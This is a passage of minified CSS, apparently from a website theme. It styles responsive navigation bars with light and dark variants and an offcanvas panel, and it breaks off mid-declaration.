.nav-navbar:not(.nav-inline)>.menu-item>.nav{display:none;border-left:1px dashed rgba(0,0,0,0.08)}.navbar-expand-lg .nav-navbar:not(.nav-inline)>.nav-item>.nav::before,.navbar-expand-lg .nav-navbar:not(.nav-inline)>.menu-item>.nav::before{content:'';display:inline-block;position:absolute;top:9px;left:-4px;bottom:15px;border-left:1px dashed rgba(0,0,0,0.08);display:none}.navbar-expand-lg .nav-navbar .nav{position:static;visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;margin-left:1.25rem;padding-top:0;padding-bottom:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.navbar-expand-lg .nav-navbar .nav.columns-2,.navbar-expand-lg .nav-navbar .nav.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:100%}.navbar-expand-lg .nav-navbar .nav.columns-2>.nav-link,.navbar-expand-lg .nav-navbar .menu-item .nav.columns-2>a,.menu-item .navbar-expand-lg .nav-navbar .nav.columns-2>a,.navbar-expand-lg .nav-navbar .nav.columns-2>.nav-item,.navbar-expand-lg .nav-navbar .nav.columns-2>.menu-item,.navbar-expand-lg .nav-navbar .nav.columns-3>.nav-link,.navbar-expand-lg .nav-navbar .menu-item .nav.columns-3>a,.menu-item .navbar-expand-lg .nav-navbar .nav.columns-3>a,.navbar-expand-lg .nav-navbar .nav.columns-3>.nav-item,.navbar-expand-lg .nav-navbar .nav.columns-3>.menu-item{flex-basis:100%}.navbar-expand-lg .nav-navbar .nav .nav-link,.navbar-expand-lg .nav-navbar .nav .menu-item a,.menu-item .navbar-expand-lg .nav-navbar .nav a{padding-top:0.375rem;padding-bottom:0.375rem;font-size:0.875rem}.navbar-expand-lg .d-mobile-none{display:none !important}.navbar-expand-lg .d-mobile-block{display:block !important}.navbar-expand-lg .d-mobile-flex{display:-webkit-box !important;display:flex !important}.navbar-expand-lg .d-mobile-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-expand-lg .d-mobile-inline-block{display:inline-block !important}}@media (min-width: 992px){.navbar-expand-lg .backdrop-navbar{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl .navbar-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;width:300px;height:100vh;position:fixed;top:0;left:-300px;bottom:0;padding:20px;background-color:#fff;overflow-y:auto;overflow-x:hidden;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;z-index:1002}.navbar-expand-xl .navbar-mobile>*{padding-top:10px;padding-bottom:10px}.navbar-expand-xl .navbar-divider{display:block;height:1px;width:100%;margin:1rem 0;padding:0}.navbar-expand-xl .nav-navbar:not(.nav-inline){-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:nowrap;width:100%}.navbar-expand-xl .nav-navbar:not(.nav-inline)>.nav-item>.nav-link,.navbar-expand-xl .nav-navbar:not(.nav-inline)>.menu-item>.nav-link,.navbar-expand-xl .menu-item .nav-navbar:not(.nav-inline)>.nav-item>a,.menu-item .navbar-expand-xl .nav-navbar:not(.nav-inline)>.nav-item>a,.navbar-expand-xl .nav-navbar:not(.nav-inline)>.menu-item>a,.navbar-expand-xl .nav-navbar:not(.nav-inline)>.nav-link,.navbar-expand-xl .menu-item .nav-navbar:not(.nav-inline)>a,.menu-item .navbar-expand-xl .nav-navbar:not(.nav-inline)>a{min-height:inherit;line-height:inherit;padding-top:0.75rem;padding-bottom:0.75rem;font-size:0.95rem;text-transform:none}.navbar-expand-xl .nav-navbar:not(.nav-inline) .arrow{float:right;margin-top:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-xl .nav-navbar:not(.nav-inline) .nav-divider{display:none}.navbar-expand-xl .nav-navbar:not(.nav-inline)>.nav-item>.nav,.navbar-expand-xl .nav-navbar:not(.nav-inline)>.menu-item>.nav{display:none;border-left:1px dashed rgba(0,0,0,0.08)}.navbar-expand-xl .nav-navbar:not(.nav-inline)>.nav-item>.nav::before,.navbar-expand-xl .nav-navbar:not(.nav-inline)>.menu-item>.nav::before{content:'';display:inline-block;position:absolute;top:9px;left:-4px;bottom:15px;border-left:1px dashed rgba(0,0,0,0.08);display:none}.navbar-expand-xl .nav-navbar .nav{position:static;visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;margin-left:1.25rem;padding-top:0;padding-bottom:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.navbar-expand-xl .nav-navbar .nav.columns-2,.navbar-expand-xl .nav-navbar .nav.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:100%}.navbar-expand-xl .nav-navbar .nav.columns-2>.nav-link,.navbar-expand-xl .nav-navbar .menu-item .nav.columns-2>a,.menu-item .navbar-expand-xl .nav-navbar .nav.columns-2>a,.navbar-expand-xl .nav-navbar .nav.columns-2>.nav-item,.navbar-expand-xl .nav-navbar .nav.columns-2>.menu-item,.navbar-expand-xl .nav-navbar .nav.columns-3>.nav-link,.navbar-expand-xl .nav-navbar .menu-item .nav.columns-3>a,.menu-item .navbar-expand-xl .nav-navbar .nav.columns-3>a,.navbar-expand-xl .nav-navbar .nav.columns-3>.nav-item,.navbar-expand-xl .nav-navbar .nav.columns-3>.menu-item{flex-basis:100%}.navbar-expand-xl .nav-navbar .nav .nav-link,.navbar-expand-xl .nav-navbar .nav .menu-item a,.menu-item .navbar-expand-xl .nav-navbar .nav a{padding-top:0.375rem;padding-bottom:0.375rem;font-size:0.875rem}.navbar-expand-xl .d-mobile-none{display:none !important}.navbar-expand-xl .d-mobile-block{display:block !important}.navbar-expand-xl .d-mobile-flex{display:-webkit-box !important;display:flex !important}.navbar-expand-xl .d-mobile-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-expand-xl .d-mobile-inline-block{display:inline-block !important}}@media (min-width: 1200px){.navbar-expand-xl .backdrop-navbar{display:none}}.navbar-expand .navbar-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;width:300px;height:100vh;position:fixed;top:0;left:-300px;bottom:0;padding:20px;background-color:#fff;overflow-y:auto;overflow-x:hidden;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;z-index:1002}.navbar-expand .navbar-mobile>*{padding-top:10px;padding-bottom:10px}.navbar-expand .navbar-divider{display:block;height:1px;width:100%;margin:1rem 0;padding:0}.navbar-expand .nav-navbar:not(.nav-inline){-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:nowrap;width:100%}.navbar-expand .nav-navbar:not(.nav-inline)>.nav-item>.nav-link,.navbar-expand .nav-navbar:not(.nav-inline)>.menu-item>.nav-link,.navbar-expand .menu-item .nav-navbar:not(.nav-inline)>.nav-item>a,.menu-item .navbar-expand .nav-navbar:not(.nav-inline)>.nav-item>a,.navbar-expand .nav-navbar:not(.nav-inline)>.menu-item>a,.navbar-expand .nav-navbar:not(.nav-inline)>.nav-link,.navbar-expand .menu-item .nav-navbar:not(.nav-inline)>a,.menu-item .navbar-expand .nav-navbar:not(.nav-inline)>a{min-height:inherit;line-height:inherit;padding-top:0.75rem;padding-bottom:0.75rem;font-size:0.95rem;text-transform:none}.navbar-expand .nav-navbar:not(.nav-inline) .arrow{float:right;margin-top:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand .nav-navbar:not(.nav-inline) .nav-divider{display:none}.navbar-expand .nav-navbar:not(.nav-inline)>.nav-item>.nav,.navbar-expand .nav-navbar:not(.nav-inline)>.menu-item>.nav{display:none;border-left:1px dashed rgba(0,0,0,0.08)}.navbar-expand .nav-navbar:not(.nav-inline)>.nav-item>.nav::before,.navbar-expand .nav-navbar:not(.nav-inline)>.menu-item>.nav::before{content:'';display:inline-block;position:absolute;top:9px;left:-4px;bottom:15px;border-left:1px dashed rgba(0,0,0,0.08);display:none}.navbar-expand .nav-navbar .nav{position:static;visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;margin-left:1.25rem;padding-top:0;padding-bottom:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.navbar-expand .nav-navbar .nav.columns-2,.navbar-expand .nav-navbar .nav.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:100%}.navbar-expand .nav-navbar .nav.columns-2>.nav-link,.navbar-expand .nav-navbar .menu-item .nav.columns-2>a,.menu-item .navbar-expand .nav-navbar .nav.columns-2>a,.navbar-expand .nav-navbar .nav.columns-2>.nav-item,.navbar-expand .nav-navbar .nav.columns-2>.menu-item,.navbar-expand .nav-navbar .nav.columns-3>.nav-link,.navbar-expand .nav-navbar .menu-item .nav.columns-3>a,.menu-item .navbar-expand .nav-navbar .nav.columns-3>a,.navbar-expand .nav-navbar .nav.columns-3>.nav-item,.navbar-expand .nav-navbar .nav.columns-3>.menu-item{flex-basis:100%}.navbar-expand .nav-navbar .nav .nav-link,.navbar-expand .nav-navbar .nav .menu-item a,.menu-item .navbar-expand .nav-navbar .nav a{padding-top:0.375rem;padding-bottom:0.375rem;font-size:0.875rem}.navbar-expand .d-mobile-none{display:none !important}.navbar-expand .d-mobile-block{display:block !important}.navbar-expand .d-mobile-flex{display:-webkit-box !important;display:flex !important}.navbar-expand .d-mobile-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-expand .d-mobile-inline-block{display:inline-block !important}.navbar-expand .backdrop-navbar{display:none}.navbar-light .logo-dark,.navbar-stick-light.stick .logo-dark{display:none}.navbar-light .logo-light,.navbar-stick-light.stick .logo-light{display:inline-block}.navbar-light .navbar-toggler,.navbar-stick-light.stick .navbar-toggler{color:rgba(255,255,255,0.65)}.navbar-light .navbar-toggler:hover,.navbar-stick-light.stick .navbar-toggler:hover{color:#fff}.navbar-light .navbar-divider,.navbar-stick-light.stick .navbar-divider{background-color:rgba(255,255,255,0.65)}.navbar-light .nav-navbar>.nav-item>.nav-link,.navbar-light .nav-navbar>.menu-item>.nav-link,.navbar-light .menu-item .nav-navbar>.nav-item>a,.menu-item .navbar-light .nav-navbar>.nav-item>a,.navbar-light .nav-navbar>.menu-item>a,.navbar-light .nav-navbar>.nav-link,.navbar-light .menu-item .nav-navbar>a,.menu-item .navbar-light .nav-navbar>a,.navbar-stick-light.stick .nav-navbar>.nav-item>.nav-link,.navbar-stick-light.stick .nav-navbar>.menu-item>.nav-link,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item>a,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item>a,.navbar-stick-light.stick .nav-navbar>.menu-item>a,.navbar-stick-light.stick .nav-navbar>.nav-link,.navbar-stick-light.stick .menu-item .nav-navbar>a,.menu-item .navbar-stick-light.stick .nav-navbar>a{color:rgba(255,255,255,0.65)}.navbar-light .nav-navbar>.nav-item>.nav-link>.arrow,.navbar-light .nav-navbar>.menu-item>.nav-link>.arrow,.navbar-light .menu-item .nav-navbar>.nav-item>a>.arrow,.menu-item .navbar-light .nav-navbar>.nav-item>a>.arrow,.navbar-light .nav-navbar>.menu-item>a>.arrow,.navbar-light .nav-navbar>.nav-link>.arrow,.navbar-light .menu-item .nav-navbar>a>.arrow,.menu-item .navbar-light .nav-navbar>a>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-item>.nav-link>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item>.nav-link>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item>a>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item>a>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item>a>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-link>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>a>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>a>.arrow{border-top:3px solid rgba(255,255,255,0.65)}.navbar-light .nav-navbar>.nav-item.show>.nav-link,.navbar-light .nav-navbar>.show.menu-item>.nav-link,.navbar-light .menu-item .nav-navbar>.nav-item.show>a,.menu-item .navbar-light .nav-navbar>.nav-item.show>a,.navbar-light .nav-navbar>.show.menu-item>a,.navbar-light .nav-navbar>.nav-item:hover>.nav-link,.navbar-light .nav-navbar>.menu-item:hover>.nav-link,.navbar-light .menu-item .nav-navbar>.nav-item:hover>a,.menu-item .navbar-light .nav-navbar>.nav-item:hover>a,.navbar-light .nav-navbar>.menu-item:hover>a,.navbar-light .nav-navbar>.nav-link.show,.navbar-light .menu-item .nav-navbar>a.show,.menu-item .navbar-light .nav-navbar>a.show,.navbar-light .nav-navbar>.nav-link:hover,.navbar-light .menu-item .nav-navbar>a:hover,.menu-item .navbar-light .nav-navbar>a:hover,.navbar-stick-light.stick .nav-navbar>.nav-item.show>.nav-link,.navbar-stick-light.stick .nav-navbar>.show.menu-item>.nav-link,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item.show>a,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item.show>a,.navbar-stick-light.stick .nav-navbar>.show.menu-item>a,.navbar-stick-light.stick .nav-navbar>.nav-item:hover>.nav-link,.navbar-stick-light.stick .nav-navbar>.menu-item:hover>.nav-link,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item:hover>a,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item:hover>a,.navbar-stick-light.stick .nav-navbar>.menu-item:hover>a,.navbar-stick-light.stick .nav-navbar>.nav-link.show,.navbar-stick-light.stick .menu-item .nav-navbar>a.show,.menu-item .navbar-stick-light.stick .nav-navbar>a.show,.navbar-stick-light.stick .nav-navbar>.nav-link:hover,.navbar-stick-light.stick .menu-item .nav-navbar>a:hover,.menu-item .navbar-stick-light.stick .nav-navbar>a:hover{color:#fff}.navbar-light .nav-navbar>.nav-item.show>.nav-link>.arrow,.navbar-light .nav-navbar>.show.menu-item>.nav-link>.arrow,.navbar-light .menu-item .nav-navbar>.nav-item.show>a>.arrow,.menu-item .navbar-light .nav-navbar>.nav-item.show>a>.arrow,.navbar-light .nav-navbar>.show.menu-item>a>.arrow,.navbar-light .nav-navbar>.nav-item:hover>.nav-link>.arrow,.navbar-light .nav-navbar>.menu-item:hover>.nav-link>.arrow,.navbar-light .menu-item .nav-navbar>.nav-item:hover>a>.arrow,.menu-item .navbar-light .nav-navbar>.nav-item:hover>a>.arrow,.navbar-light .nav-navbar>.menu-item:hover>a>.arrow,.navbar-light .nav-navbar>.nav-link.show>.arrow,.navbar-light .menu-item .nav-navbar>a.show>.arrow,.menu-item .navbar-light .nav-navbar>a.show>.arrow,.navbar-light .nav-navbar>.nav-link:hover>.arrow,.navbar-light .menu-item .nav-navbar>a:hover>.arrow,.menu-item .navbar-light .nav-navbar>a:hover>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-item.show>.nav-link>.arrow,.navbar-stick-light.stick .nav-navbar>.show.menu-item>.nav-link>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item.show>a>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item.show>a>.arrow,.navbar-stick-light.stick .nav-navbar>.show.menu-item>a>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-item:hover>.nav-link>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item:hover>.nav-link>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item:hover>a>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item:hover>a>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item:hover>a>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-link.show>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>a.show>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>a.show>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-link:hover>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>a:hover>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>a:hover>.arrow{border-top-color:inherit}.navbar-light .nav-navbar>.nav-item.active>.nav-link,.navbar-light .nav-navbar>.active.menu-item>.nav-link,.navbar-light .menu-item .nav-navbar>.nav-item.active>a,.menu-item .navbar-light .nav-navbar>.nav-item.active>a,.navbar-light .nav-navbar>.active.menu-item>a,.navbar-light .nav-navbar>.nav-item>.nav-link.active,.navbar-light .nav-navbar>.menu-item>.nav-link.active,.navbar-light .menu-item .nav-navbar>.nav-item>a.active,.menu-item .navbar-light .nav-navbar>.nav-item>a.active,.navbar-light .nav-navbar>.menu-item>a.active,.navbar-light .nav-navbar>.nav-link.active,.navbar-light .menu-item .nav-navbar>a.active,.menu-item .navbar-light .nav-navbar>a.active,.navbar-stick-light.stick .nav-navbar>.nav-item.active>.nav-link,.navbar-stick-light.stick .nav-navbar>.active.menu-item>.nav-link,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item.active>a,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item.active>a,.navbar-stick-light.stick .nav-navbar>.active.menu-item>a,.navbar-stick-light.stick .nav-navbar>.nav-item>.nav-link.active,.navbar-stick-light.stick .nav-navbar>.menu-item>.nav-link.active,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item>a.active,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item>a.active,.navbar-stick-light.stick .nav-navbar>.menu-item>a.active,.navbar-stick-light.stick .nav-navbar>.nav-link.active,.navbar-stick-light.stick .menu-item .nav-navbar>a.active,.menu-item .navbar-stick-light.stick .nav-navbar>a.active{color:#fff}.navbar-light .nav-navbar>.nav-item.active>.nav-link>.arrow,.navbar-light .nav-navbar>.active.menu-item>.nav-link>.arrow,.navbar-light .menu-item .nav-navbar>.nav-item.active>a>.arrow,.menu-item .navbar-light .nav-navbar>.nav-item.active>a>.arrow,.navbar-light .nav-navbar>.active.menu-item>a>.arrow,.navbar-light .nav-navbar>.nav-item>.nav-link.active>.arrow,.navbar-light .nav-navbar>.menu-item>.nav-link.active>.arrow,.navbar-light .menu-item .nav-navbar>.nav-item>a.active>.arrow,.menu-item .navbar-light .nav-navbar>.nav-item>a.active>.arrow,.navbar-light .nav-navbar>.menu-item>a.active>.arrow,.navbar-light .nav-navbar>.nav-link.active>.arrow,.navbar-light .menu-item .nav-navbar>a.active>.arrow,.menu-item .navbar-light .nav-navbar>a.active>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-item.active>.nav-link>.arrow,.navbar-stick-light.stick .nav-navbar>.active.menu-item>.nav-link>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item.active>a>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item.active>a>.arrow,.navbar-stick-light.stick .nav-navbar>.active.menu-item>a>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-item>.nav-link.active>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item>.nav-link.active>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>.nav-item>a.active>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>.nav-item>a.active>.arrow,.navbar-stick-light.stick .nav-navbar>.menu-item>a.active>.arrow,.navbar-stick-light.stick .nav-navbar>.nav-link.active>.arrow,.navbar-stick-light.stick .menu-item .nav-navbar>a.active>.arrow,.menu-item .navbar-stick-light.stick .nav-navbar>a.active>.arrow{border-top-color:inherit}.navbar-dark .logo-dark,.navbar-stick-dark.stick .logo-dark{display:inline-block}.navbar-dark .logo-light,.navbar-stick-dark.stick .logo-light{display:none}.navbar-dark .navbar-toggler,.navbar-stick-dark.stick .navbar-toggler{color:rgba(117,117,117,0.8)}.navbar-dark .navbar-toggler:hover,.navbar-stick-dark.stick .navbar-toggler:hover{color:#555}.navbar-dark .navbar-divider,.navbar-stick-dark.stick .navbar-divider{background-color:rgba(117,117,117,0.8)}.navbar-dark .nav-navbar>.nav-item>.nav-link,.navbar-dark .nav-navbar>.menu-item>.nav-link,.navbar-dark .menu-item .nav-navbar>.nav-item>a,.menu-item .navbar-dark .nav-navbar>.nav-item>a,.navbar-dark .nav-navbar>.menu-item>a,.navbar-dark .nav-navbar>.nav-link,.navbar-dark .menu-item .nav-navbar>a,.menu-item .navbar-dark .nav-navbar>a,.navbar-stick-dark.stick .nav-navbar>.nav-item>.nav-link,.navbar-stick-dark.stick .nav-navbar>.menu-item>.nav-link,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item>a,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item>a,.navbar-stick-dark.stick .nav-navbar>.menu-item>a,.navbar-stick-dark.stick .nav-navbar>.nav-link,.navbar-stick-dark.stick .menu-item .nav-navbar>a,.menu-item .navbar-stick-dark.stick .nav-navbar>a{color:rgba(117,117,117,0.8)}.navbar-dark .nav-navbar>.nav-item>.nav-link>.arrow,.navbar-dark .nav-navbar>.menu-item>.nav-link>.arrow,.navbar-dark .menu-item .nav-navbar>.nav-item>a>.arrow,.menu-item .navbar-dark .nav-navbar>.nav-item>a>.arrow,.navbar-dark .nav-navbar>.menu-item>a>.arrow,.navbar-dark .nav-navbar>.nav-link>.arrow,.navbar-dark .menu-item .nav-navbar>a>.arrow,.menu-item .navbar-dark .nav-navbar>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-item>.nav-link>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item>.nav-link>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item>a>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-link>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>a>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>a>.arrow{border-top:3px solid rgba(117,117,117,0.8)}.navbar-dark .nav-navbar>.nav-item.show>.nav-link,.navbar-dark .nav-navbar>.show.menu-item>.nav-link,.navbar-dark .menu-item .nav-navbar>.nav-item.show>a,.menu-item .navbar-dark .nav-navbar>.nav-item.show>a,.navbar-dark .nav-navbar>.show.menu-item>a,.navbar-dark .nav-navbar>.nav-item:hover>.nav-link,.navbar-dark .nav-navbar>.menu-item:hover>.nav-link,.navbar-dark .menu-item .nav-navbar>.nav-item:hover>a,.menu-item .navbar-dark .nav-navbar>.nav-item:hover>a,.navbar-dark .nav-navbar>.menu-item:hover>a,.navbar-dark .nav-navbar>.nav-link.show,.navbar-dark .menu-item .nav-navbar>a.show,.menu-item .navbar-dark .nav-navbar>a.show,.navbar-dark .nav-navbar>.nav-link:hover,.navbar-dark .menu-item .nav-navbar>a:hover,.menu-item .navbar-dark .nav-navbar>a:hover,.navbar-stick-dark.stick .nav-navbar>.nav-item.show>.nav-link,.navbar-stick-dark.stick .nav-navbar>.show.menu-item>.nav-link,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item.show>a,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item.show>a,.navbar-stick-dark.stick .nav-navbar>.show.menu-item>a,.navbar-stick-dark.stick .nav-navbar>.nav-item:hover>.nav-link,.navbar-stick-dark.stick .nav-navbar>.menu-item:hover>.nav-link,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item:hover>a,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item:hover>a,.navbar-stick-dark.stick .nav-navbar>.menu-item:hover>a,.navbar-stick-dark.stick .nav-navbar>.nav-link.show,.navbar-stick-dark.stick .menu-item .nav-navbar>a.show,.menu-item .navbar-stick-dark.stick .nav-navbar>a.show,.navbar-stick-dark.stick .nav-navbar>.nav-link:hover,.navbar-stick-dark.stick .menu-item .nav-navbar>a:hover,.menu-item .navbar-stick-dark.stick .nav-navbar>a:hover{color:#555}.navbar-dark .nav-navbar>.nav-item.show>.nav-link>.arrow,.navbar-dark .nav-navbar>.show.menu-item>.nav-link>.arrow,.navbar-dark .menu-item .nav-navbar>.nav-item.show>a>.arrow,.menu-item .navbar-dark .nav-navbar>.nav-item.show>a>.arrow,.navbar-dark .nav-navbar>.show.menu-item>a>.arrow,.navbar-dark .nav-navbar>.nav-item:hover>.nav-link>.arrow,.navbar-dark .nav-navbar>.menu-item:hover>.nav-link>.arrow,.navbar-dark .menu-item .nav-navbar>.nav-item:hover>a>.arrow,.menu-item .navbar-dark .nav-navbar>.nav-item:hover>a>.arrow,.navbar-dark .nav-navbar>.menu-item:hover>a>.arrow,.navbar-dark .nav-navbar>.nav-link.show>.arrow,.navbar-dark .menu-item .nav-navbar>a.show>.arrow,.menu-item .navbar-dark .nav-navbar>a.show>.arrow,.navbar-dark .nav-navbar>.nav-link:hover>.arrow,.navbar-dark .menu-item .nav-navbar>a:hover>.arrow,.menu-item .navbar-dark .nav-navbar>a:hover>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-item.show>.nav-link>.arrow,.navbar-stick-dark.stick .nav-navbar>.show.menu-item>.nav-link>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item.show>a>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item.show>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.show.menu-item>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-item:hover>.nav-link>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item:hover>.nav-link>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item:hover>a>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item:hover>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item:hover>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-link.show>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>a.show>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>a.show>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-link:hover>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>a:hover>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>a:hover>.arrow{border-top-color:inherit}.navbar-dark .nav-navbar>.nav-item.active>.nav-link,.navbar-dark .nav-navbar>.active.menu-item>.nav-link,.navbar-dark .menu-item .nav-navbar>.nav-item.active>a,.menu-item .navbar-dark .nav-navbar>.nav-item.active>a,.navbar-dark .nav-navbar>.active.menu-item>a,.navbar-dark .nav-navbar>.nav-item>.nav-link.active,.navbar-dark .nav-navbar>.menu-item>.nav-link.active,.navbar-dark .menu-item .nav-navbar>.nav-item>a.active,.menu-item .navbar-dark .nav-navbar>.nav-item>a.active,.navbar-dark .nav-navbar>.menu-item>a.active,.navbar-dark .nav-navbar>.nav-link.active,.navbar-dark .menu-item .nav-navbar>a.active,.menu-item .navbar-dark .nav-navbar>a.active,.navbar-stick-dark.stick .nav-navbar>.nav-item.active>.nav-link,.navbar-stick-dark.stick .nav-navbar>.active.menu-item>.nav-link,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item.active>a,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item.active>a,.navbar-stick-dark.stick .nav-navbar>.active.menu-item>a,.navbar-stick-dark.stick .nav-navbar>.nav-item>.nav-link.active,.navbar-stick-dark.stick .nav-navbar>.menu-item>.nav-link.active,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item>a.active,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item>a.active,.navbar-stick-dark.stick .nav-navbar>.menu-item>a.active,.navbar-stick-dark.stick .nav-navbar>.nav-link.active,.navbar-stick-dark.stick .menu-item .nav-navbar>a.active,.menu-item .navbar-stick-dark.stick .nav-navbar>a.active{color:#323d47}.navbar-dark .nav-navbar>.nav-item.active>.nav-link>.arrow,.navbar-dark .nav-navbar>.active.menu-item>.nav-link>.arrow,.navbar-dark .menu-item .nav-navbar>.nav-item.active>a>.arrow,.menu-item .navbar-dark .nav-navbar>.nav-item.active>a>.arrow,.navbar-dark .nav-navbar>.active.menu-item>a>.arrow,.navbar-dark .nav-navbar>.nav-item>.nav-link.active>.arrow,.navbar-dark .nav-navbar>.menu-item>.nav-link.active>.arrow,.navbar-dark .menu-item .nav-navbar>.nav-item>a.active>.arrow,.menu-item .navbar-dark .nav-navbar>.nav-item>a.active>.arrow,.navbar-dark .nav-navbar>.menu-item>a.active>.arrow,.navbar-dark .nav-navbar>.nav-link.active>.arrow,.navbar-dark .menu-item .nav-navbar>a.active>.arrow,.menu-item .navbar-dark .nav-navbar>a.active>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-item.active>.nav-link>.arrow,.navbar-stick-dark.stick .nav-navbar>.active.menu-item>.nav-link>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item.active>a>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item.active>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.active.menu-item>a>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-item>.nav-link.active>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item>.nav-link.active>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>.nav-item>a.active>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>.nav-item>a.active>.arrow,.navbar-stick-dark.stick .nav-navbar>.menu-item>a.active>.arrow,.navbar-stick-dark.stick .nav-navbar>.nav-link.active>.arrow,.navbar-stick-dark.stick .menu-item .nav-navbar>a.active>.arrow,.menu-item .navbar-stick-dark.stick .nav-navbar>a.active>.arrow{border-top-color:inherit}.offcanvas{position:relative;position:fixed;top:0;left:0;width:100%;height:100%;padding:1.5rem;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.05);box-shadow:0 0 15px rgba(0,0,0,0.05);z-index:1010;visibility:hidden}.offcanvas>.container,.woocommerce-page .offcanvas>.woocommerce,.offcanvas>.container-fluid{position:relative;height:100%}.offcanvas[data-animation]{-webkit-transition:0.4s 